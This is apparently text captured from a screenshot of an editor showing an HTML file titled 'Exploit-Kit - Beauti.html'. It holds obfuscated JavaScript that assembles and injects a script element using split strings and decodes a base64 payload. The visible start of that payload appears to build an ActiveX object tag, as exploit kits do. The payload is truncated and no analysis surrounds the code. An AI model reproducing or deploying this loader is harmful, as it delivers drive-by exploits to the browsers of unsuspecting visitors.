 Exploit-Kit - Beauti.html
1 < html > < body > < script > fdsdfsdfgjkk = true;
2 window.gffsd = bc51212yt = fdsdfsdfgjkk;
3 < / script > < script > if ((gffsd)) {
4 function k() {
5 var a = l(),
6 c = (document),
7 fdfd = "scri" + "pt",
8 fgha = "lement",
9 b = c["createE" + fgha](fdfd);
10 b["type"] = "text/javas" + "cript",
11 b.text = a,
12 a = document["getElementsByTagName"](fdfd)[0],
13 a.parentNode[bo = "ore", "ins" + "ertBef" + bo](b, a)
14 }
15 try {
16 k()
17 } catch (m) {}
18 function l() {
19 var s = "fdffgheZnVuY3Rpb24gc2R2YnYoZnUsZmQpey8qZDI5MjkwZmcqL3ZhciB5dGdkZmcgPSAnPG9iamVjdCBjbGFzc2lkPSJjbHNpZDpkMjdj
20 var e = {},
21 i,
22 b = 0,
23 c,
24 x,
25 aq = 0,
26 a,
27 r = "",
28 dfgdfg = String.fromCharCode,
29 L = s.length;
30 var A = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
31 for (i = 0; i < 0 + 64; i++) {
32 e[A.charAt(i)] = i;
Hyper Text Markup Language file length : 3,776 lines : 47 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS